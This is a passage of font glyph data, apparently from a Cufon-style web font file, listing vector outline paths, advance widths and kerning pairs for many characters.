0,71,-73,120,-181,120v-82,0,-144,-26,-179,-62r62,-87v34,33,84,45,112,45v38,0,55,-12,55,-26v0,-26,-28,-28,-73,-28v-18,0,-43,0,-49,1r0,-102v9,1,33,1,48,1v50,0,67,-6,67,-26v0,-19,-23,-25,-57,-25v-34,0,-73,12,-102,39r-58,-77v37,-39,93,-66,175,-66v118,0,173,47,173,111v0,41,-35,80,-89,89v45,4,96,37,96,93","w":994},{"d":"498,0r-448,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,154r-255,0r0,46r261,0r0,155xm453,-750r-155,144r-120,0r120,-144r155,0","w":530},{"d":"585,-162r-160,0r-160,-180r160,-177r160,0r-160,177xm350,-162r-160,0r-160,-180r160,-177r160,0r-160,177","w":615},{"d":"507,0r-202,0r0,-410r-113,112r-114,-119r255,-250r174,0r0,667","w":648},{"d":"426,-726v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134xm696,0r-194,0r-246,-338r0,338r-202,0r0,-667r208,0r232,316r0,-316r202,0r0,667","w":750},{"d":"359,-309r-130,309r-146,0r134,-296r-197,0r0,-104r339,0r0,91","w":379},{"d":"615,0r-192,0r-187,-261r0,261r-186,0r0,-550r203,0r176,245r0,-245r186,0r0,550xm386,-604v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":665,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"222,-248r-162,0r-27,-419r214,0xm141,11v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107v0,57,-48,106,-106,106","w":280},{"d":"651,0r-230,0r-92,-210r-73,0r0,210r-202,0r0,-667r356,0v156,0,240,104,240,229v0,115,-67,176,-120,202xm256,-386v75,-6,189,25,189,-53v0,-77,-115,-46,-189,-52r0,105xm520,-872r-155,144r-120,0r120,-144r155,0","w":678,"k":{"Y":20,"\u00dd":20,"\u0178":20,"\u0176":20,"&":10,"a":20,"\u00e6":20,"\u0105":20,"\u01fd":20,"c":30,"d":30,"e":30,"g":30,"o":30,"q":30,"\u00f8":30,"\u0153":30,"\u00f0":30,"\u00e7":30,"\u010f":30,"\u0119":30,"\uf726":20,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":10,"\uf6be":10,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"s":20,"\u015f":20,"\u0219":20,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10}},{"d":"17,-225r0,-90r26,0v-56,-137,82,-246,200,-246v107,0,176,31,217,103r-137,73v-22,-66,-107,-61,-107,13v0,21,5,39,11,57r114,0r0,90r-86,0v6,33,-18,68,-30,78v42,-14,72,15,109,14v27,0,50,-11,62,-27r66,126v-27,29,-75,43,-134,43v-71,0,-106,-31,-152,-31v-25,0,-58,13,-87,28r-57,-106v62,-30,87,-62,54,-125r-69,0","w":474},{"d":"610,0r-223,0r-125,-186r-25,32r0,154r-187,0r0,-550r187,0r0,190r140,-190r224,0r-218,256xm386,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":598,"k":{"V":20,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"\uf6a9":60,"\uf779":60,"\uf7fd":60,"\uf7ff":60,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"-":30,"\u2013":30,"\u2219":30,"\u2014":30,"\uf671":50,"\uf672":50,"\uf673":50,"\uf674":50,"\uf67d":50,"\uf67e":50,"\uf67f":50,"\uf680":50,"\uf691":50,"\uf692":50,"\uf693":50,"\uf694":50,"\uf6fa":50,"\uf763":50,"\uf767":50,"\uf76f":50,"\uf771":50,"\uf7e7":50,"\uf7f2":50,"\uf7f3":50,"\uf7f4":50,"\uf7f5":50,"\uf7f6":50,"\uf7f8":50,"\uf69c":10,"\uf69d":10,"\uf69e":10,"\uf774":10,"U":20,"\u00da":20,"\u00db":20,"\u00dc":20,"\u00d9":20,"\u016a":20,"\u016c":20,"\u016e":20,"\u0170":20,"\u0172":20,"\u2022":40}},{"d":"288,12v-153,0,-271,-100,-271,-254v0,-153,118,-253,271,-253v110,0,178,50,205,91r-116,109v-39,-66,-176,-51,-176,53v0,105,137,120,176,53r116,110v-27,40,-95,91,-205,91xm287,-530v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":502},{"d":"499,0r-467,0r0,-133r200,-254r-200,0r0,-163r461,0r0,132r-200,255r206,0r0,163xm439,-750r-155,144r-120,0r120,-144r155,0","w":531},{"d":"555,90r66,43v-42,78,-212,75,-211,-41v0,-36,13,-66,39,-92r-73,0r0,-54v-28,31,-81,66,-166,66v-112,0,-160,-67,-160,-150r0,-345r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483v-49,25,-65,55,-65,84v0,52,56,37,64,6","w":606,"k":{"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"V":70,"W":30,"\u0174":30,"?":30}},{"d":"704,0r-202,0r0,-255r-239,0r0,255r-202,0r0,-501r-54,0r0,-97r54,0r0,-69r202,0r0,69r239,0r0,-69r202,0r0,69r54,0r0,97r-54,0r0,501xm263,-431r239,0r0,-70r-239,0r0,70","w":765},{"d":"453,0r-420,0r0,-132r170,-195r-170,0r0,-156r416,0r0,126r-174,201r178,0r0,156xm317,-556r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":486},{"d":"585,-63r-160,0r-160,-180r160,-177r160,0r-160,177xm350,-63r-160,0r-160,-180r160,-177r160,0r-160,177","w":615},{"d":"327,12v-57,0,-106,-13,-146,-37r-17,25r-133,0r68,-99v-141,-204,-63,-578,228,-578v56,0,104,14,144,36r18,-26r133,0r-69,100v144,203,66,579,-226,579xm285,-176v101,46,147,-57,133,-195xm367,-490v-104,-43,-141,60,-132,193","w":652},{"d":"323,12v-54,0,-104,-11,-146,-31r-16,19r-138,0r67,-81v-46,-49,-73,-116,-73,-194v0,-169,128,-287,306,-287v53,0,102,11,145,30r15,-18r138,0r-67,80v48,50,76,117,76,195v0,169,-129,287,-307,287xm503,-750r-155,144r-120,0r120,-144r155,0xm291,-155v103,25,177,-69,141,-169xm353,-395v-105,-25,-172,73,-140,168","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"454,0r-404,0r0,-550r187,0r0,389r217,0r0,161xm516,-314v0,57,-48,106,-106,106v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107","w":526},{"d":"775,0r-212,0r-86,-378r-86,378r-212,0r-191,-667r226,0r86,408r101,-408r152,0r101,408r85,-408r227,0","w":954,"k":{"-":40,"\u2013":40,"\u2219":40,"\u2014":40,"\uf66d":50,"\uf66e":50,"\uf66f":50,"\uf670":50,"\uf761":50,"\uf7e0":50,"\uf7e1":50,"\uf7e2":50,"\uf7e3":50,"\uf7e4":50,"\uf7e5":50,"\uf7e6":50,"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"\uf675":10,"\uf676":10,"\uf678":10,"\uf679":10,"\uf67a":10,"\uf67c":10,"\uf681":10,"\uf682":10,"\uf685":10,"\uf686":10,"\uf689":10,"\uf68a":10,"\uf68b":10,"\uf68c":10,"\uf68e":10,"\uf68f":10,"\uf690":10,"\uf695":10,"\uf696":10,"\uf697":10,"\uf6ad":10,"\uf6f9":10,"\uf762":10,"\uf764":10,"\uf765":10,"\uf766":10,"\uf768":10,"\uf769":10,"\uf76b":10,"\uf76c":10,"\uf76d":10,"\uf76e":10,"\uf770":10,"\uf772":10,"\uf7e8":10,"\uf7e9":10,"\uf7ea":10,"\uf7eb":10,"\uf7ec":10,"\uf7ed":10,"\uf7ee":10,"\uf7ef":10,"\uf7f0":10,"\uf7f1":10,"\uf688":60,"\uf76a":60,"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"&":20,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"J":80,"\u0134":80,"\uf6ba":10,"\uf6bb":10,"\uf6bc":10,"\uf6bd":10,"\uf6be":20,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"a":40,"\u00e6":40,"\u0105":40,"\u01fd":40,"c":40,"d":40,"e":40,"g":40,"o":40,"q":40,"\u00f8":40,"\u0153":40,"\u00f0":40,"\u00e7":40,"\u010f":40,"\u0119":40,"f":20,"\ufb01":20,"\ufb02":20,"\u017f":20,"\ue004":20,"\ue005":20,"\ufb00":20,"\ufb03":20,"\ufb04":20,"m":30,"n":30,"p":30,"r":30,"z":30,"\u0146":30,"\u014b":30,"\u0157":30,"s":40,"\u015f":40,"\u0219":40,"t":20,"\u021b":20,"\u0165":20,"\u0167":20,"u":30,"\u0173":30,"x":30,"v":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0177":10}},{"d":"246,12v-89,0,-185,-31,-237,-74r72,-121v38,30,120,61,174,61v37,0,48,-9,48,-21v0,-46,-274,13,-274,-189v0,-87,76,-163,216,-163v81,0,153,25,209,62r-66,117v-30,-25,-86,-50,-142,-50v-26,0,-45,8,-45,21v0,40,274,-10,274,191v0,96,-86,166,-229,166","w":490,"k":{"Y":100,"\u00dd":100,"\u0178":100,"\u0176":100,"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"V":50,"W":60,"\u0174":60,"X":10,"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20}},{"d":"275,-556r-120,0r-155,-144r155,0","w":275},{"d":"439,90r66,43v-42,78,-212,75,-211,-41v0,-30,10,-57,28,-80v-185,-4,-272,-103,-272,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,110,-58,196,-180,225v-48,25,-64,55,-64,84v0,52,56,37,64,6","w":669,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"497,90r66,43v-42,78,-212,75,-211,-41v0,-36,13,-66,39,-92r-341,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,154r-255,0r0,46r261,0r0,155v-49,25,-65,55,-65,84v0,52,56,37,64,6","w":530},{"d":"497,107v0,105,-184,105,-237,55r31,-64v26,18,55,30,83,30v21,0,42,-7,42,-24v0,-23,-39,-20,-47,-5r-59,-34r21,-57v-182,-21,-313,-154,-313,-341v0,-206,158,-345,367,-345v175,0,263,102,303,194r-174,81v-17,-52,-69,-97,-129,-97v-97,0,-162,74,-162,167v0,93,65,167,162,167v60,0,112,-45,129,-97r174,80v-37,85,-120,185,-280,194r-13,32v46,-26,102,8,102,64","w":697,"k":{"V":5,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":10,"\uf6be":10,"\uf6ba":20,"\uf6bb":20,"\uf6bc":20,"\uf6bd":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10}},{"d":"299,100v-142,13,-236,-45,-245,-184v-5,-77,28,-200,-52,-203r0,-94v80,-3,47,-126,52,-202v9,-138,104,-199,245,-185r0,114v-68,-4,-117,0,-120,70v-4,94,25,219,-46,250v72,31,41,156,46,249v4,69,51,77,120,71r0,114","w":316,"k":{"j":-110,"\u0135":-110}},{"d":"297,-259v16,22,27,55,27,95v0,109,-112,128,-112,159v0,12,8,21,39,21v26,0,62,-16,87,-42r112,129v-58,62,-144,91,-222,91v-135,0,-220,-62,-220,-161v-1,-163,186,-143,131,-256xm222,-495v58,0,107,49,107,107v0,58,-49,107,-107,107v-58,0,-107,-49,-107,-107v0,-58,49,-107,107,-107","w":401,"k":{"j":-160,"\u0135":-160}},{"d":"366,-555r0,269r130,-12r-205,281r-204,-281r129,12r0,-269r150,0","w":582},{"d":"466,-700r-155,144r-120,0r120,-144r155,0xm119,0r-102,0r64,-71v-139,-160,-41,-424,207,-424v57,0,106,13,146,35r21,-23r105,0r-65,71v141,159,42,424,-207,424v-58,0,-107,-13,-147,-36xm257,-152v78,24,137,-43,113,-123xm317,-332v-81,-22,-131,47,-111,123","w":577},{"d":"548,0r-507,0r0,-157v259,-70,314,-146,314,-183v0,-28,-27,-44,-65,-44v-61,0,-113,20,-168,69r-110,-134v77,-82,188,-113,281,-113v173,0,267,73,267,185v0,88,-86,175,-160,201r148,0r0,176","w":587},{"d":"7,-109r0,-160r42,-24r0,-257r187,0r0,149r66,-38r0,161r-66,38r0,79r217,0r0,161r-404,0r0,-133","w":478,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":90,"W":60,"\u0174":60,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130,"\"":110,"\u2019":110,"\u2018":110,"'":110,"\u201c":110,"\u201d":110,"\u2122":110,"\u00ae":110,"\uf6a9":100,"\uf779":100,"\uf7fd":100,"\uf7ff":100,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"\uf69c":80,"\uf69d":80,"\uf69e":80,"\uf774":80,"\uf776":60,"\uf6a6":60,"\uf777":60,"*":110}},{"d":"959,0r-506,0r0,-78r-207,0r-41,78r-230,0r395,-667r589,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176xm453,-254r0,-215r-113,215r113,0","w":989},{"d":"535,-595r0,618r-535,-309","w":587},{"d":"744,0r-186,0r0,-300r-117,300r-87,0r-117,-300r0,300r-187,0r0,-550r246,0r101,265r101,-265r246,0r0,550","w":794,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"427,100r-80,0r0,-687r-68,0r0,687r-80,0r0,-423v-95,0,-172,-77,-172,-172v0,-95,77,-172,172,-172r228,0r0,767","w":449},{"d":"557,0r-180,0r0,-267v0,-50,-27,-69,-70,-69v-41,0,-62,21,-77,38r0,298r-180,0r0,-483r180,0r0,55v28,-32,81,-67,166,-67v112,0,161,68,161,152r0,343","w":607,"k":{"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":80,"W":50,"\u0174":50}},{"d":"377,111v0,105,-184,105,-237,55r31,-64v26,18,55,30,83,30v21,0,42,-7,42,-24v0,-23,-39,-20,-47,-5r-59,-34r22,-59v-91,-9,-165,-40,-209,-77r79,-137v40,36,116,66,185,66v39,0,62,-10,62,-27v0,-47,-307,4,-307,-212v0,-94,87,-185,242,-185v99,0,182,29,244,79r-83,125v-43,-32,-115,-54,-163,-54v-37,0,-51,12,-51,25v0,46,307,-3,307,209v0,112,-85,180,-228,189r-15,36v46,-26,102,8,102,64","w":528,"k":{"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":30}},{"d":"344,0r-186,0r0,-389r-143,0r0,-161r471,0r0,161r-142,0r0,389xm331,-606r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":501,"k":{"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"&":30,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"\uf66d":50,"\uf66e":50,"\uf66f":50,"\uf670":50,"\uf761":50,"\uf7e0":50,"\uf7e1":50,"\uf7e2":50,"\uf7e3":50,"\uf7e4":50,"\uf7e5":50,"\uf7e6":50,"\uf688":80,"\uf76a":80,"\uf726":40,"V":10,"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30}},{"d":"350,-342r-160,180r-160,0r160,-180r-160,-177r160,0xm585,-342r-160,180r-160,0r160,-180r-160,-177r160,0","w":615},{"d":"350,-162r-160,0r-160,-180r160,-177r160,0r-160,177","w":380},{"d":"196,161r-206,0r85,-384r-40,0r0,-156r74,0r28,-127v24,-149,243,-230,363,-122r-71,147v-25,-33,-85,-24,-95,22r-18,80r87,0r0,156r-121,0","w":477},{"d":"30,-458v0,-88,47,-165,125,-220r73,59v-32,14,-78,58,-91,96v59,-17,114,24,113,89v0,58,-48,105,-104,105v-61,0,-116,-47,-116,-129","w":281,"k":{"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"A":90,"\u00c6":90,"\u00c1":90,"\u00c2":90,"\u00c4":90,"\u00c0":90,"\u00c5":90,"\u00c3":90,"\u2206":90,"\u0100":90,"\u0102":90,"\u0104":90,"\u01fc":90,"J":120,"\u0134":120,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u01fe":10,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"s":30,"\u015f":30,"\u0219":30}},{"d":"439,-447r-28,0r0,-182r-75,182r-8,0r-75,-182r0,182r-28,0r0,-220r43,0r64,160r64,-160r43,0r0,220xm188,-506v0,78,-142,85,-173,31r18,-21v15,17,39,31,69,31v36,0,53,-16,53,-38v0,-59,-136,-26,-136,-108v0,-71,131,-79,162,-30r-18,19v-22,-35,-111,-39,-111,9v0,53,136,22,136,107","w":476},{"d":"389,-374v0,91,-96,114,-186,114v-88,0,-186,-23,-186,-114v0,-42,36,-86,89,-99v-49,-12,-82,-47,-82,-92v0,-80,94,-108,179,-108v86,0,180,28,180,108v0,45,-34,80,-82,92v52,13,88,57,88,99xm251,-545v0,-19,-16,-29,-48,-29v-31,0,-48,10,-48,29v0,21,36,30,48,32v13,-2,48,-11,48,-32xm259,-388v0,-27,-42,-39,-56,-39v-13,0,-55,12,-55,39v0,20,20,29,55,29v35,0,56,-9,56,-29"},{"d":"51,-469r0,329v0,108,67,152,166,152v49,0,97,-10,122,-32r-32,-118v-31,21,-80,5,-76,-36r0,-33v109,-80,329,-168,329,-307v0,-99,-118,-163,-242,-163v-157,0,-267,87,-267,208xm390,-504v1,50,-116,101,-159,135r0,-100v0,-54,30,-86,83,-86v40,0,76,19,76,51","w":576},{"d":"644,-285v0,164,-133,297,-297,297v-164,0,-297,-133,-297,-297v0,-164,133,-297,297,-297v164,0,297,133,297,297","w":695},{"d":"525,-410r-27,90r-71,0r-30,87r72,0r-29,91r-73,0r-48,142r-113,0r47,-142r-61,0r-47,142r-113,0r47,-142r-67,0r28,-91r71,0r29,-87r-71,0r28,-90r73,0r48,-140r113,0r-48,140r61,0r48,-140r113,0r-48,140r68,0xm313,-320r-61,0r-29,87r61,0","w":537},{"d":"350,-243r-160,180r-160,0r160,-180r-160,-177r160,0","w":380},{"d":"366,12v-50,0,-96,-17,-136,-63r0,235r-180,0r0,-667r180,0r0,51v39,-46,86,-63,136,-63v120,0,212,88,212,253v0,166,-92,254,-212,254xm230,-180v54,59,164,36,164,-62v0,-96,-109,-121,-164,-61r0,123","w":595,"k":{"x":30,"?":60,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"W":40,"\u0174":40}},{"d":"156,-477v0,55,-22,104,-76,142v-15,-13,-31,-25,-47,-38v15,-4,51,-30,56,-51v-36,5,-69,-25,-70,-62v0,-38,30,-69,68,-69v39,0,69,31,69,78","w":175},{"d":"498,0r-448,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,154r-255,0r0,46r261,0r0,155","w":530},{"d":"112,-541v-61,0,-112,-51,-112,-112v0,-61,51,-112,112,-112v61,0,110,51,110,112v0,61,-49,112,-110,112xm112,-618v19,0,34,-16,34,-35v0,-19,-15,-35,-34,-35v-19,0,-35,16,-35,35v0,19,16,35,35,35","w":222},{"d":"498,0r-448,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,154r-255,0r0,46r261,0r0,155xm451,-677v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":530},{"d":"560,0r-506,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176xm387,-728r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":596},{"d":"359,-730r-130,309r-146,0r134,-296r-197,0r0,-104r339,0r0,91","w":379},{"d":"288,12v-171,0,-271,-106,-271,-227v0,-121,92,-226,208,-226v73,0,125,26,153,75v-32,-91,-83,-167,-190,-227r146,-94v107,73,226,240,226,423v0,170,-100,276,-272,276xm288,-147v56,0,87,-25,87,-68v0,-43,-31,-68,-87,-68v-55,0,-86,25,-86,68v0,43,31,68,86,68","w":577},{"d":"677,0r-196,0r-79,-270r-78,270r-196,0r-140,-483r185,0r64,266r85,-266r161,0r84,266r64,-266r186,0","w":805,"k":{",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"V":20,"X":30,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10}},{"d":"335,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":335},{"d":"509,0r-180,0r0,-46v-85,94,-312,79,-312,-101v0,-120,94,-154,166,-154v63,0,120,20,146,53v6,-73,-6,-110,-90,-110v-45,0,-96,18,-134,47r-61,-111v65,-52,155,-73,228,-73v120,0,237,42,237,203r0,292xm195,-144v0,56,111,45,134,13r0,-27v-24,-33,-134,-42,-134,14xm446,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":559},{"d":"247,-244v0,57,-48,106,-106,106v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107","w":283,"k":{"V":60,"W":40,"\u0174":40,"X":50,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130}},{"d":"873,0r-448,0r0,-36v-38,34,-86,48,-140,48v-155,0,-268,-117,-268,-287v0,-170,113,-287,268,-287v51,0,102,14,140,48r0,-36r448,0r0,155r-261,0r0,40r255,0r0,155r-255,0r0,45r261,0r0,155xm425,-205r0,-141v-21,-34,-55,-53,-99,-53v-74,0,-121,55,-121,124v0,69,47,124,121,124v44,0,78,-20,99,-54","w":905},{"d":"564,-872r-155,144r-120,0r120,-144r155,0xm384,12v-225,0,-330,-121,-330,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,166,-104,287,-329,287","w":767,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"313,12v-142,0,-239,-42,-310,-106r105,-150v50,48,125,86,215,86v38,0,74,-10,74,-36v0,-64,-372,1,-372,-262v0,-113,94,-221,277,-221v109,0,207,31,283,93r-108,143v-58,-44,-133,-66,-196,-66v-40,0,-51,13,-51,30v0,63,371,9,371,257v0,147,-109,232,-288,232","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"t":10,"\u021b":10,"\u0165":10,"\u0167":10,"v":20,"w":10,"x":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"\uf69c":20,"\uf69d":20,"\uf69e":20,"\uf774":20,"\uf776":10,"\uf6a6":10,"\uf777":10}},{"d":"696,0r-194,0r-246,-338r0,338r-202,0r0,-667r208,0r232,316r0,-316r202,0r0,667","w":750},{"d":"382,0r-111,0r-94,-277r-107,33r-31,-101r216,-66r74,234r162,-490r130,0","w":639},{"d":"33,184r25,-419r162,0r27,419r-214,0xm33,-389v0,-57,48,-106,106,-106v58,0,106,49,106,106v0,58,-48,107,-106,107v-58,0,-106,-49,-106,-107","w":280},{"d":"692,-667r-427,667r-97,0r426,-667r98,0xm909,-107v0,91,-96,114,-186,1